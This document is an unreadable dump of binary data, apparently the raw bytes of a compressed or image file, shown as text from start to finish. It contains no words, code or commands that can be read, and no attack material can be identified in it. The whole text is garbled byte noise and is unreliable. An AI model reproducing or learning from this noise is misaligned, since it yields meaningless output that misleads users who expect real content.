%����B��"���1�X�*��Hoy@��ȮgI��O�Yj\ 8�<At���@v���<P���H���8�$�������t�����@�K����d�%u���:�UF1 ����؍{�I��jF�Y���'��N`���#nq�*�I��
�<�I�r>�S ����($iI(�!ٓ��@T���	�%�ay�S	|g'D���F�YJ��5�  �;$�
x�8!�("
�(�I��`I�Zr�<ј)%'J���� �1����<���oj5�.��r�Ѿj&���&6��U�r��qۆ��1T8�	+�u{yi\IDp�P`p'Y�Đ��u�'k��ؓ��@"�P<F����)[���l�8#����0o|Q�8�!�uƀ'}�zwВ�ӟ%9 ��c�9��	Ot��e�		Ǻ�y��x��5��6�Q7!^-�W���7�o#(�� ތ� �'\x��b�8��!��z.4Ho<Y\�6���U/�X�C3Yx �`�� �p5� ��*��ܑ�r�#'`��^��8�c�/a�ԸJc�p����� �  ,�y��{�[F�YN�NU.p�?���{dd��x�6r�U$ߋN'A��� ��j0�?B�I`C̡��?q"���b���_|���v����ma�"
��l�;P�rM�5z�J�#�@ ���!�:9X�<�7K���R�%���ҩ�R��PKB*���fh9��*3�c��c���uFn,Fk7�b����Y?k��:HBZ��l����o���P�@b*��MĠ��d� EB�b�m@ƠAm0�02�+��/l�?b�&���H��͆%�����Bch�><`�j�	�S���VK#�mo�����}+\ ?4�o�T���;d����&�ʘՄ���F.���H8�7		B�⸬��z�>���J	R�D � ����5b�@�b	��J: �,���E������ �|ap��1���Y����+6Hffm���Vm�%L㪦+���o��~�+#�,ȘK#���I�RN�����%�!�e'�N"H�*@
��?��&����$��@'���@RfDB$� ��Rr��$!*�	�!���.Ƨ��
�`"�ƀT*���  ���$��� ��JBIj+� �-h v� ���T���n���l�,#n��tm}��^�-�-�J��~�.ZL�ʋ��C��OB�ho�Я'ʰB���oD�eDb�q!
f��5(!6�F�"2��a
���H��M����،��/��@��$F�XD�`�9^�n��r���l�D�0!|,����8���g�������&�� >�e^�7���c-RP�M��BK�C����"�����3.�2���-
�����	�/!��"�/!^1#Ax�=�Bn�4!4���#/�.�<��0B!�!��,�� ������Km�ōd��l��J�Bo؞
�N�����R��H Z\�Y�� �l����TL��Bp1��j�潨aD:��.O�!��O�.�lb��� �O�*��H�����z�,�!4x�����`��⌮!�������Q�2����\���F�~��A���}ROج���vCM$q���$�誼����:��[� �j 3�r("*(2!� hr+*2G����!l@K�A�T��~��8���$�zP���?�!/� "1�����2�+���!���h���6��Q״a�in<��H3)�m��P'6u@��#ʫ��/��7�R�Qܤ�q��db`��;����$AXC%
`�3G ������b@X2#��ݺ�E{0����Y���M�N=E fO? t@�^�3��A�!ma�ڦ�"���h���6���j�j}��m�M֢@	����e^8��=�,��PT�%������0��Z T�n�a�0#Z�S��"�A���{j �M��/I�H�j������`J��yXF	.3A�
��AX����k�4�z���Q#F`��&����V�q�T�O����$B�VO�Cɫ�P�C��j³j�2��^�R3B`^�"�n.[C�b��
�Qb�����%%ƞ�-�$�*�@�4� f� l��))	����P���IiN%:�5Se]���5!����	?}�mN ¡ �l HD7��7|�7N"�)>�58�-Ed&��jf�M!OQ.}fg��SO�jF����@��j��%W2Z� �'�BJ��=ߊZ�$j�؁�"S���o��2���W5B5E��ԇ}H�f.Gz����ƪ�ȼIA�HX\Fsq��$zbkub%�7�2\� j���� ^ |���5��9E�ra._c�� Xz��mE,@�b�$�2�@��Cg�'luX&HJ	��^h��T.��Y�Q��5��K�Lms䋴ab�LyMr�J8���gcFZ��~}�Vw�D0?&Vt�+��B9�vc̨�&B#��S_�^#ze�"�W�!h$��7��
b`�H�\�J�ZH����A	6!�T�bV# 3f�+M��n�ʍh�>��?o�q�T��r�H5�Kr5p$� j���`O176�7~$���t��B��)��6�Ȁ�5b�5�5#4�w�����,���+\u�m�K�ba/��b�duV�Tx�a~:�3�*!�d_��^b�����J��L��0(w�p����g{�[Q��u�%�6�@F��(8"�h�+� r!`��Bw#��4K%���vyh�
�$�*q�6PKB )H�!�GلM��ҁNr����*�2#"B�0^v����t�?w�Kr��(�eN����e�%���Y@ى��� ����XA t� -,` � ���.5�" �AaG(�9�wv%h�D�$b!q<�6X!A�8f�A���Y�A�An�U%����!�nGd���n�暛��u�}�
?��AI��1� �^ޥ�A�h�wY\:�}��KhY��X��@B !�!B���k������4+��R%�a6�d%6�GX�Y��eX�b��3ք���I`�Em�)������&:�����^�o�f'�2u���G�?ߦf�K���]�CьF	�����}�h�g���E	" 
�A(�:�Fw�z� ,��:!~'VQ!��s;6�;f�yu��E��@	 !
p`MX�zMO#`ؼ3|(�d	gd�^�d�t̅Gv��'G����?�7� 4m���,��h�jA~�X\�\Y�&��!Z 	�����p��ɀ�@��z�v%�纞�A4�٥��[O8�m x��h.)!�em�I�;Ӎz��Y��Y��f_r2d�댺*����ߧ�7#����E��ڪ��6 �Ü�%i��h���� h��؎�2�8�4��7� �N��M�ƙ�Yh|�q[Yp�  a��d��M�����Ӈ��H`����`��@Þb=��|$��4G�I�7���>�j~����d�h���Yn�ˉ�hNHL�t@:���\w� �:��=!�<��<, ���uH�ڽz�q��Ac8�L�a�[# ��Q2i����Br�X�)� <�c<���c���<��Z�%��z��;^}�Ȁ�f]&�sב�F�I�Y*$@E:������H�2`4�%z7��9\V��u�]��Z�s|x�m*�*ܔ�\ԧ�Faz`:#"�r*�do}�Y[2��c!����s$f�Z�����
��/	���g}���O(�I`	�ܴ�;	F��H
��~�`'z"� 	f�m]�S>�<����6a*�����4bn�����ϝ�ջW$^#4�*�bo�em�ʵ�^������f<�a"B�*��>�M�eG��6��!a�Ea!���]�X�T9��4��e}G��>ǳ]v ��Ҽ�_��e��!}�f��f�4B�!A�2����YI6A
�a�$M�}�f>��^�
�eH��D�}�8� ,H���)I�/��R � A2�P-��%͂[-ZdȐ$	�#Z�`����-*h PJ,[�d)P� H��$��i�8q��+���?���6�(R�I���P��?4�"05s��?�ץ+���7�@��3K�(;�H�����)Gy�B�ml9q���`&B!�y�p���	��DBB�(�8�X4ɿ��XHb!"G*| R��A3&c �J�*d-��Q���өP�a9����;�Wu~��V����䛮(X�E�K���q�m��g*i7x�,�m�X�!9�������!�(p����YH�d�OL%�4�%Q�� ���~d�GXn�ݤ�o���?�WT7I�ǔS�qd�?w��t��Uu:uEVX��U܊B��bwf��O7w��O_��`f�!��m�dp�%G�8h�?��G�!Gf5w@Ue�=fT3ƥB�Rb9%���S`	�X/"�8ވNQl�:��W�!߀�b��E�YDr��\���<~�s5Eƪ $�
+	��gFua���1��u&#��B	@%���������q�{Nk"=&��w����.ZK�r�q�(��<�IB�@ʧ8M��P؆ES�:o�|!�&Qf�\nQA�,M��� \FA�?$� FEf��G��� �X�� XE`aT�U$�0��XT_/��\BR�U��EaG��O&Jj≔֋i���d�Dqg�~�����Ep��X#�l�ͭ2�S�` G�������Q4i���?4ǁ`f�5�S�h����V���?���q�e-���H EIP��!pd�/E)�O���mݞ.�\�WE��Q�~������?�������՛ #+�}�2��7q�O 6�w�°���`0o��K���wc����'��IG���o�%�|�V����Ƒs�@;�V�S~Q����?�n(��.^����82�~U�jВRs���I�a(�\Q�<�hL.lۀ��6�,:xK���B�bx�[��X�>�]���XƑ6B�hGh"��E w��4�(�Yg:,[Y� U����O=j�7�F���e��9��Tf;r�+sf�ޔŚί(�3 ���V<�P#�c^����d94��/P�G�(m0��8�G��Z�ۊQ
��6��m �6z��d*5���B�xo]���*�C3�Q�Dʿ��2��� ��A��BY��T�Q�D�aF!�L�a 6� |JU(H����4���5
�(8$SٳC� ��S�X��q~�Üt�ٳsu�+��oց�t��|����Hy�0����Z���9%
�#ѓ\1�b �(y�
A���"�����r6pZ��,�9���C�BgQ�H9�5,��d��b�u�}��`�x�Љ^D�+T�RJ4�`n�ùr�c�zUd�dL9Y��D�ԏ�r����#�Α�g+��/B��C�$�Ke��!��6������	����N}s���2�������E�R���8���$� ȳA���͝�r�ӜU.�Xw���f}gQJ[F��C�L�(�F_ZЅ�����:Α>�����SCZǞNGB8@�ŲZ&�$����N�(�cj+wՆү8�N�<w�C��#��m@  !� � ,    � �  � �	�G�ٿ,�
��@aC�#JTa�É1 Q�
�5Jd%��ɓ������8Ad9���҈��O�Lb��h`�j�ɴ��^.��s`�e&Vuz2$W�H���0,H�	�����F
_��RR�J�n����3�Ƌ^�>`��iE�C��dy�݃�!^L���W��%�<0#b�1LMD>y���rZ2���I�z5��,�ر�Ѩ$P6-��|��«���F�8*�����˙�_,Ŗ���9�gP�4
?�����sG����(�c|�0g߈׹��~߶ĆZ(��?"H�6���jq�$�؞@Y�7�V4��yqe��@~��@fMh�-7QV7e��_I�5bQf� @n�y�2ơĖ�
1��_�G�H@)D1� �`����w
��!�
y�-?U��?G�ؓ����~}�Ql�mD|���Plq�S�NF֙��$ll6���MZ'�g�֝H"$ĠIb2%A�oJɩOQ
��!��QD�yH��e�)�kV�EF1�dP,�B�m�H*��4�Lm�<NR�V�թ��-i��@� ������@�)��b*9�{"���@�b�����T]D�4tѮ>��B�a�R���4�ɑK�I��.�Viۿ�I�P,~��&+�D�r���N$�>��kfa6�����@:41�0�U_$�
��,�T�^�J�i�2�UZF�spD�*Դ�� �@=u���d��	G4��{���������jT��q����veMl���[�@ٝ� RSO�6�6���g&�7�wɂ�����	���R�E�9�
�N-��� r����"$�����"%)��G$������h=5=,���6쮗����AN��ׯ%_��-A��&g��Y �F�h���1�Q��Y?P�J����lǍTR�c qCYX{`� �&.�-"�k��D��f�DYv����Fg�A��">���w�3��D�9���)KsZ�4= ��&��?-����A� �U�"$Vv���	�o��&¥�XkG�#�&� AMh�(L`�`��,�ċ4���TD�L���Y�&�����F�-�!eM��y��h0p�0ȄE<�9���H+Yeye4�	��> Td/�R#q��a`M̂=j�/���t?̠�xt�$ 4�B$��	��$A�F<B(�%C�_ �����}�c �D-TS8�(�
J-j!^|�.��,�,���1��*1�8��������?���G���X�7]B�qƥ��A���Ӥ]Qr �����c�Z+�����9OM�B@D/hMM�k լ&�������-f �~e���C�b��pD���$�5T�D�ߓZ��	�P]�G8B9T�я}̅3���P�)�L+�D:1�d!^@&�C*5jl�a;�:��@Sp�*Va
}\�� �.pA \�b�������@0k{D Ǔm-y�yrý�PjCC�6e
d)X�� 	���K �,�j���ⷐ5E?La�`!��"4���R�
�) �lh�d*u��X�0C��/�
`����pۏ�
�����B����d	��'犄K5��^f����uG�s�]��Q>`���,�
�w !��<���w� �|屇Ś�����}��.��I� iq���pf�:�R)���h@��� H������!va�߮a�%qRLfB�5N����$�W�q�� �#�P Q���� ��m26t`�<�b�؃!���1���(��,��Q�A��'tP���W ��G�#����y 1��/�tv�� b����R���$���BE�!�Y� @���t�� BP���.��./���{�F�C �� 32�if�$ջ\�@V���LJ�HZr�H���'�/}Y]ƅ$�;���cX� ���"�V �M�$�,�4��җw�!!�CH �@ɨQ�nb}\"����I�R�,Tħ�TV���	� ���(��<,@ �81$��],�
���ҹ<�]�#㘖@�Íft��N�����/�`ʫ������P��o�Ϝ����
*X��BHA
�Wa�%H�?Ұ�isy��("`��G`�T'	�` �C$_��������$�r_�0��A4&h�v��Т�H��	{���$�	f��D�{Ұt\@|�n���	x��f���/T�$0�*P��>A[���X��P��}��y |>�!�a�X���$� ���i q�`i �&�ȷ�f���З _@jl�Y�T	!j0,	��	g� � �5l��g� 6ws m$�gG�^t:HWU׀ͷ	̧�F��G����'[�O�"�'/�c�s=���~`0	f0'hA����`DI6�
�@ �r  f�U�y|U �Eph� f0�̷	G��C�G� G�0��M��5r1�Y��j@C5���0 �@H�l���e���p���@ ��]� 0
S ���0iЇAWM��}(xW�x����x�Ȍ˸����)Q�"Ԧ�������A@��
fP�
�%�`� e[2�a���@ �`�����J�	�0M��|�wu�f�G��9������uP�-!&���Y�$�/���0�@��G���@�������
g��`��v:��	����M|��<�W �P��G O����p�&Q �� W�����7=��/@�0	E�w(��׋  � 	��39
:��! ��X F@@
<�W�I�|��w���(�Vy�p��)�@�p��7pz�
(��P
Q�!	Ҁ/!G"�o���
��0|P�& �  Ɨf��*��	�u x`l�@�G�M0�IهUnf��Wp� �ٝ�p�0���P �@� B!G$( |0G��E�w�9��E@xU�����glO��
i0l`l���٠5����
�9npNɌ�0��[��p�Y�\�\`�R�>��qyAcQV!�9���0��Y7A��0�7���wU���tE�m?���OL��0
yh�w�X�E	|EYP�`��� zW��)����`��P 䉞����2��
�iq�6p�1�ўq���`6:�>�[�zǃ����@x%Шٖx�@n�	^ |U���ڠ^P�h ����)�k b�����mʦ����`
��(� |����� �Y|����  7|�U��P[0���1c�J|�G|�6m�0��YDI���VZ�^�pz�Y�k���ꠦ갦k��Z �گ�P'��Z���c�O@ 	:p�
AtH�-P(�}�i�����ʁ��$���I`�@h@�PC:|�W��w��pt��W��w�����{x�����W���� �0�l������婯��#`?� d0��O`z:� Q����	����а��������``|0� qP�0ʑp0%x6����t�	@T��K|�h0	l�m����ר.K��H���DPu�P஖yk��0���k�ꐻ���˯`���`�k#p@�O��}�5�G ���H��r��| 	��价�����MPV~k ��3&1g`ඓ+	��K��E ����)x�yt8����>˃pPD0
ck
��:�۠� �;�������0�ỹ�� 7P  	_�H	�`p���B���ZI�� m�
�A�r�{P��}K��{ �+�5��K�(	��	���������- �W���J|UШrܟB�p��U }X� �ė��� ׀��k���j�����@��¼��`���y��F�	����w� JȈܙ�� ��`֐��p���ڰ�` R,Q�ˤ��u�2�ǃ���A�@Ɯ�:`bIp�/�l�� ��qf���I
���%����A����
D�	hP�Q��Py��`�砦��P���Ȼۻ����� ������Q` 1|���)��� �0�+�ِ�)������p�KdP[P�W`����� tt@�ж����$���w��K 벢��l��Z�t^�x�;�`����`ܯ�������#��&�
a�j}����]Q0��Q���ۈ̨��P���ؼ[֏��`�)�)�ـ
}��B�һ�{��p,��a,��6M�x@��x@N�	Pԝ|F`wpi���K��w���}�qF@��	F��)ޠ��
�#��[��,�����*�-jmБ<0���p�0#���k��
�p� �UkЕl��	�	�� ��0 M���Һ<������֜m��+g*��8��T� �~�P`�L�P0�Mٔ�7�J}��j�w��	u0
P G�a
������k�ϓ�����9��
���p��=��%L���՝��@��#`������@����л;���`a��,��@��%�;�+�`�� ��_��*�����	����w��m����dk�w��wD ��p}����Ζ��`zd:߀ �z�םϊܻϝȕ|�n�֑��
��HN����0\0�@�޽�@�0�#0����
�j]��]���9^	~�{j��} T���3�\�!��d@	�7��80�z�l�d� w��W�~,�
`u�ї��g��>b*�ߐ��p����9��ī�� �����Ȯ����K��`���@�p��� gz�����z�����܆]����4���|��\ �E��)�� �l�B��p#`�=���`�e��?���~M��:�~,������y���Í��+�Е̻�[�e��[�����
����0Bp��P'������������*�A^���b^	��߱{���p� ��u~+�%��ȷ�}뷎����0'� ��;p�Y�W�	Y��j�� �m:�[��d]�\n����,���*������܉������#?� ��`T'0i*�_����w_���`�+`�9s���b�����"F�C�87��Ai���R��$Kҿ �V��V�׳^B�	q�M�4o��MӇ� :�#F�����8���)�7��qG�^����s�н�ƥ ��qS'VAu���f�a6���Ma.ۿ��,pp�Zn;�q�Vx�w���&o[�޼�˶ 8u��Z~��!�G���U��>�E�Ԛ
H�ըS�_���Pt$IR��pQ|�̚2s�{���st�����mE�S�^�+�+����i_��[��f�������J*��H��?��,#h������i����n�c��/��S��X��z�u���!.*)�����H">��(Z��6�pC��z��@�a��\��H�����
A耚f���Gr0j����fk\@O�K,4I��4�a��|��g��Z*+/�@��+,'##TL�yN�&2��*����ڱ�G���ER���l�5':@F4��HK��������A�!���	��|���CGn��f���ƚ�|B����"M���lχZ��T�|�ʬC��\���@��m
��_4�Qs8�D��*������ �*�f�_d�/l��U@��E�yąx@z�!_���D���X���IJ_m:J.�<�;�t��o�r��Jz�4+�����8�n���N@�A�HJ� y5g3�=�0!� �+���H%yA�,��!|���GV�em���%I�p���i�Z{��I�x�)�T�LeS��C�23|�h�*���T���S�/n �&BF�ᄟd����'}��JϦ��b+R�-�fj��ʦ�U$Z���^�B��{4�!@��"��!�R}<�r��2��I��J��L�~J��{�:��{ܞΌ���0nH_m��p*�ԭl�K៺�e���210rE�&^y������NkT�F�~G�x �GE�I8��p�@Ϲ��:��������4�hR�AB�b����NdQVtv�@K� 8�����C�{ȜZ��7�`M�I�M��Dr0f}@ �HF��	K���U@�7.����}�y��I�פ&F�r�q�W&�Z��,WA���Ҕ�=v���J�A	�rr�6����8�I�:s��-r�_�:�=��g3Q%�*�nk�c�G�6��D&l$�s�ǲH�PBdߐ���2�Ӟ^0����-�s�X�B���O*��ڗr�@n�j	�ؿZ�?{�
�BItr\PA<(rE����X��$)2�`V�<ј�į�0A|#WNn�D�$h`��p�4��\�R�P�.�r�H_��v���-�.�ܯ�~TP?̈́\3)�5\����*@�I�pE*$�!�)�	�xL��𑅶y>�W��������j��C����ehR5Г|y�#݀}')4�2K|$��Y�4d�\K怒��*��8Q#�
� #I���I��*������!�A�M �T(yМ;�+��t�5�(v�!�*s2C���`a�س��8�=�Q�VFQa�
ĸ��ot"`q��&u�+���;>PAM`�� YY�D�2y�@��ZXe�A������Q./�� i��;>�����v��H� )���w����s�w����)�O4ٿ	�L��q�� $1�4������;x��Ir�k��G�'+�:�h�������l4�-�j��Y �$��6 fv�`N�H�<�7��$�U��
����yFΑ"0��ʆը��(VT�POĒ� 9�rڈ� ����aE�e/ʙ��w4Yf���U�5m�6ت��6"'�<ؤ(�0�>iYi�2�>���.`�� �����,��IB` .�ެm�ƛ��.6�_�'�%�2���8��O[vW,U��Y��d:�_��Ȑ1�� �	f�_8a��F71mHf'}_�]�>=i��U���sD����Z$4K�
� ���a�[����M�k�*Y�s�;9Nd�F�kՃt��wc�,gw�O�~�4�*l�j4s�u4[�'8!X�2N����9#lYϻow�^������ Xc:j1�)�`N>"^oT�O�Q'"SNSN�s�G�A� �tdi�k�]Pk�Dd�,�そ���P�/j� q/��9�-%�4O�V�\�Ֆ6G��G�E%|��4�CҰ /�g�D���/+ӛ�m�t�����q�?/zsL�Ȅ���L��6����Y\}2:Ų�:�S�����?*���XY3��K�)�ej*�1���5�|�{�C��8 �a�`A:��(�K{iFz"�O��������L,Kq��6ׂ���(�#@�0@�r�	S�;��)�цsh9r��P #0�e��\�=��e`��)�%�	��S�@�>�ɷ��@�����8 ���$� @�����,�����I�?��. @�r-���6+ܨE�;o0\��;�j�
�6v �n��qh�h���Ph�X�@�s�0�I��@�Y髹K���,�m ���T��)?>00�R����x�~�,2���ABqaX�%�{�ڻ�Qs"�(t��[��x�#��s�6��H�q�@'h�j8�@J�:���!��j�r�Dz#�@����r�AX�E̓��+�#	$�	���1Z��yB�p�^�1�������'�ʶ.��S$5U����H*�9k �{@ ���#P>J��S��6t� ���3���d;��IB�0���s(Dr�FC�  `D�>�� �X�DKT�ۦ��)��6��%	�?N�'T�C�,0�)�â<J�C�򾎔��̻�S�t��(H����c��c�J��(��⹘e��������M�
|�ۆ��m@�mxz�X ���󂄁,���z�5q�?#���`BP�8�`E���(�R0,���WCF�-�d�
tJ[̒\��qp��t�8d� 	�4(6jh#EW9�Z��o�1�Kr�0�>Ё�Z袃1�I��ć J����
Jtj���@9�U�;���
K*�L.���E��6
�7G�ż�3�E���P 'H���9D@�ex�r8�	y�=x|G�@'�d�nc��;�@��D ��04��x  -�W������\�#�����.s��T���E�b��32,O�A
��sлn ���q���ϘKh%{�I�Q��*�۳�qEmJG#Ĺ̒,�H��g� I�Lp������ ��|K��8��J|	�P�T�<��0m$?m$�k���L
<TD�Z��Z�H�tO-����(P �K ���(�� �t���>���E��<�����dT[�R��I��o V@���4��D��7�>H��@LJ=ŭ���@��P�@.��0�T�E�4TjET�<�F��/iн;�ѤJK�@2P>8,W64iH�R�z�B,V�T�kuT�D�n�U���u�F0H3*�� x�'�����ސ,�*����S��݇��N;�S��T�22�Qe�iE���̀�ő݆F5Y�L���-�P�X
!W�t2H�^�E#��^�J�,��[V~���-��֓mY�U\��oɳ*��P�����ڇXZ_MX_M�/�7�|X��H��7sq�kЯ�$J��F�Qm�L�1\Tm��Z$DB\ټ�{�ˢ(�t�
p�TH�p=�E9��a����;�aqQ�r��LVF;�CԒ�K������t�Jri2��'��'��H����"$�|۵Q��7���E�^�)^���n3:CYޓ�6�M�/��}T�R�Ւ���#� Ž'�� ��=`v�χ���v�YC�ѸT�-�C�M��-q�op�q8�(�0�����Lx�~�Mi| ����>�SY�VP�V�7�Mn�M�V���=�������ꅤ���(8�pU�;�^2�Dȹ���C��å�n�p Z��_�����}��|-���ԩ$��p�D0��� �@���\ST^�d�= E^�[C�E��lu^��M�%��}Tnu�,�|�b-�^\���Rq�Y(���K�8h�`A�`9�sA�(7P�\C�[�%��M^��d��_�\d�
H��D��b��LX��H�Lh>���P���/������U]�؃�=Bd�BLY-����;nuaA6�3<������]dV �Yӌ�yGR��k��O��Q���m@溝g��X�$e)�3,�N�n�JqX�< �&PXNS:0�Rq`3�3P�{�PP��c��͕��>.>?�hh�^�n����,d��]����(X�(�^��a��@#�@=87�`+�~�FЃ;0'���d�\N�6�e�V]a}>�uP�r�^���Y�p3U(�0Xڽ]��P=1e�k�h����A��[e����,yT�o�R���Y�/�҂,HmV����n�V �a#��� jX��Fx�F��T�Ȝn��T��e_��;��4�v^�^r�g��^�@��]dpv�{ \x�7	�Uh�h�����5�����PuS��@��^��{�RH�ޑ6iC.HCM]]<\Eni�E����pF�;�i�6��� v��M�����Ł�T!5��$b�f?n�R&b��t(n���6(��{�m�}�������\��ޘK��f��ޖ�Pa/-
-)
/�J�N���r�f�F�Evi��O���Xl'؀�]�(� $� �k�6�9�n�XMK]���O"&bHMai~���u��MXdB��X�I���V��������ri�e�a(�o0s�37
Y���X�o�������=\r���V�6��6`�6��_�(�"��� �6��j��\��t@M��ԅ���Oh�OHj_*�^3_���<��>�;hdC�"��������M�����`0�h��/5
1z�T�q@v���:Ovn^�:����>�( �Vq��sp�a��oo���B/�@� �8�Yt���[���JrEԌ��Cl�d�qq��Y�O�N�F�=_u��Z��W/Zca�\/����\�x�~3�rz8\�pB��X�6�J�?��J�;/l�����?��nqq��r� AH A� H ���uw�a�a�[Ȁh�9�[ �H�CPH Aowp�JL�_��fm.���i�'��6�50�p ���I�_��L�x�xuڇ�k���k�J�%�%XH��Y}W�/|�=u���nGxwr/�t?wA@��'2 z20��w�&�6�9h�j�9�K�����sK5���ק�d��k_�p�oǄr����A@X�H�� ��}��r���P�%hγ��0�A��q����~����wynWuo�a#x�7w��� A   �8����\�y��2 [ "�-i�r�s��_�#�1��'
D�E�ǐ �y�����;0޹!�w��C�A"N8w��/�(�����ϡ�p�������d��(xI�Hˌ
�l,��CY�P�8iI�e�	�J@�.	2y�؈�� R�HM��q�N�0Fd�(J�H����E�9r.ّPG�
Nnd�&D��0�����DIg�c4�?qK������D�.�Q� ͂j��@�ȓ<x���7�/_-/�M��{˖`�:� HBݺ$�D� �Z���0�\�sQ"�VN�p�9'��H��Q��8AN_$pfu��Ye���X�a�y	�	4���N���m��$	O���� כD�A{�P��Kd�������A\z�Q��k����t�N�1�z���{����q<�~��q0a�`M8�HMZ��d@�Ŗ/}XQJ�fh�Y��z��(QD4����픈D��$�/��T9���4[�����BB� HEJ��4l��� N~(ѕ��z��G$b�I�}�A�-�#��H�_k�E��X�9����2�I�D7��[~X!X,����VdD��R�O 6�`	a_R(�$[I-��!Q��؛ `Pq�1h4�e�?K,��?K�!�0�P3��^a���y����{�l����@-�I-`��_q�C�2��3�6�t�;܄�-���ׄzF���U	��p�Q xX��DxA-' O|d0���S�{"�$c��	��ГN���0X��B4qT���"�"��h,{����6���R��}<�!-	]�6��pB78�� d����%ߺ�|�K�K�K2�h�q`��O;7����;=z�D;��.m$,�����	������.A\ T`m��)y��;���N"N��1�����(?=�2\��J�эH�8I��@������I"�����+\�K�4�a���?�3 B@B"Ѓ�v�4�' X�ʌE�m�De԰�V��>���Ɏ�$��� }�裠 Fs$0��,w��@(�2 �%���H(B��D��G#�����KAqh�?� ���oe�	�u�c�� b�B�ĠOh��;Y�6ؐ0�� ����j�/�R��D�(�bQ� �	_8�'�
��ڧ�`� ���Ż�Krw��]F���>-���H�a�!	n��8�q��֘�	�с��bZh��$����.������Hj��b����B1Z��!p����Do'X0���H�b�	��1� �c�$l�#-g}�p_��
>��s���UR	@!�R�~2���HV�q�׌C�!��( �ǀFЈp���H�Z�1�i�$��F�c�E�6��:�*V�`	���>%2�> �A��tP�
�e�:�H��=p�O[�RJ��u`@4#NR�X��D~2���ԴID8�D��6�	��v�lF���� �9/RDu�*��J1�@���+����I�ى�Db@�G,A��� h� ш�?�rU��T����1 �`A��F-�>O�o*�� `�L˰�PS�XF�(��2E�^�\N��`�,r���DaF�?΁�e����M�:J�3r�\���%��C�ۉvbI��b�AQ�Z%r � j�/Ob-<������
0�M*���b������c����	i��LY	!�4��ou��Ҧ���G�,@A`���HG�B��:as#z0@�0]~5B��D�8�!/�D���~�D�A/lSP������D��ILZT�Ǐa�]c�F����+��A	U�����$�!l#�3�I|�/�a�i�\��!��P��Ѻ#����F��
�* ���ʝ�'g���y�KK�����=�>@":h4��X���"PC�D@QI�@��Ɋ�V ]m�s�QC���NV��j�WO�����b �����?N�l�����8Y�?�x�5���8^4 ���'�wY����,,W�*`�-o�#�XD9��k:,)J��mt��!H�1�A"He�~�����q4�p Ia���5�%i�PC;Q��7p �`��xS@B�iA��j��������C�Y5�%B���,)H�C<ָɉ��c4N>�^� 7�aK����;��� �1\�|����{�_ۿ�=�k���Y�<LʒF��{k�;��������e�����)�]"6�B�����N�Ao{1g�]�a�CzA�7��:)�4{����וǱ���.�@mTx�?�^�u���AO}�g�	[�$H�Ԙ4E�9]t���X�a�EZϽ����.)��mT�?��<��%�N��yԑ}Oh�n�`Aza�N��&I�'��q	V���l��N�d�S:��N���l�Lm@�� �؟I+Z���#\��рhq�٢]�Ô�e�D<�
NL,`���/	���?hB� J��%A��NL�@5�$���H���<`�J�$�l���D�����h��D� ��D�!���/�!
��-�����h��$E�-���I�T������@�AR5^	D@��İ�KR�C��(��/�L��(��|a��!+��?��y��I���* �aoH.F����l��vi^X�Uϡh�?��&`��d�(HC8��>N������e��e@b>JE4�m�N��?@a��N Ź�#�-����aU� �O�a,�#��NԢD�-��?JD0�����:��NЀ�I�#p�&�@K��FF��?WWB�0B�u������D6�H99`8���$P.2`  ` �M��jB &{�"��c��OF�&E�ҕ���D�uN($O�`��6(�e ��3���(��@=�B����'HW���fR�I
�g�
mX�$ =%ݨ��eBb�&�e>@���?�c�Ct���kr����|n�D�� %we�l`����?��TX��zb�������Ai�'hhA=>�Ad��<�k��`͆�X"�TpJ�����e:��ک2H��`U*df� O�#��@H�"@�D��ҍ#/��9��ao�"m���8<�� ������`/��?@?���YZ,\�e�?d�[� �X&�H���8�,@FhRxJ Z�N����� �bt�D�Nlچ%E��x�!x�� J&O��)�#a�@d�"ڬʺQ��=�?�E-��p2VN��:��2ЈE��l�d�P(N,W���%N�[-�/$�--���C�JD��D�(��=��@�B~��m�Е�}���
y	#�!Af��}��_� ]u��HP��&�A^*�XV���H�Oe�28�-�NL�G���4�� ��.d Z�D�k�����t�+��:�#�C<��vℵ�*�h�]�"�X@U&$gң��� ��,���nY��� ]Aj����D��l�E���k�L#�|)�ʣ#d��`e�0��J�*p�N8$�B9  �@,0������/�ho�!-A�4,�Đ��ը�"+hT�$|��d����T��d��(��E6	̴�Fĭ���@,����[+�D��h�)����D��#�Ѓ��*0�+̥ P����ng 
lx^TWm�/8]�h��|W��+��nqR]� ($x�,�,���P�t�hn��4@��LY�H��)mW���+�,��U`V���"�( i�b�� �@!��*�+���=x�?,�7������B��C���v��-)�$e*QPRВ>������/�X����$��B].I�����H@�7�0+�ߗ����~�v,y�U��޵> _ڕ���B.NB�:x�NtR E7;|���/�� �.�� �C � �x�x�f*����SGyB�l����y�O��s��n%��	�K��4$�^N@�E|Aex�h��,a+	��V��.H�a`��#�m����J��h!|�8�?�� �QlC7t�7t�Q�Cq#4B:��(#������.�&Hk�v�.mqt���U��p�}���n�B�'(I�ad��ژ(��J�5S[��cm؀m����7�V�x��TX�#���-�VR?�X=���m" Oس=��lC�!��!l�;�;�� 8���o��n��L���lT�X���B]����ms��h��"sh�ܬ�TX�TP�� [D��M��9f�t%+0�]��;oO��.���1چ�G���j 1��D @7�sS�l�6$�	��S��7�ӨY'�r:�rB�iC_1II� lLlϑ��E�L�a�^2�����+�pڐN�#4`�Q(�au#)AB=!�AȮq�<�NT0yu4.U�>���IDtj�>�9@�6\�5��5�v>�W����D8��/@B���@�+��,����E�<��'\����DLx���h�ҵ�ty��@	<��%Nl ��P� �JX3y_� �`+�6pEk��5� �Y��
H��"h�VKı�C7��6��NP�5�C��?xo�@7�����,���H��6��ئ"c�� %i��n|��G1O(����u�4�FЈ��aM�[6@�(�������P��ј��D�A�]x�@�R��.���q�s70E���yW��(�?�C�\��C��6��Nl;4 ;��=(�m��O��O$!3� ��+����g�(6�.�>�u�`�U�+}mz��#PE4ԭy���4D���J��LeO-E�JA���`�X�]k�#A���׶cUZ���n����wm�T�?�3��F��Di����Q�ñYЗ�=xB����b����[^/a����$P�'�$d�4� �$\����\'  �Y�,O(������Ay���:����N���T-m� ��x��^>����َ�9���؍oz��� ��	��?���NT�5���U�IQ������4�{��22L{�:��F�$$��`Cy����� ��������w��[���� �n�K��4�_w� Ł���E8a7,��A(XQ��H�c�"]^�����^��`�����5p��������ȏ|�Vui�C�+���?�N��6 ��WP�\��� �����@� �I6��0��,��`Fʛ�,} ��n4`8�ќd܁�X�P$@.�	܁8|ø/�0�^�� ��/z����,ۏ�p5s�,�<@�Y��6XC����/Ƙ�7�ȓ|��i/>OU8�ߏ�5H �$ĿX/���r��l0�`s@�,�  �O=#	K��� D�'T�7
��'�
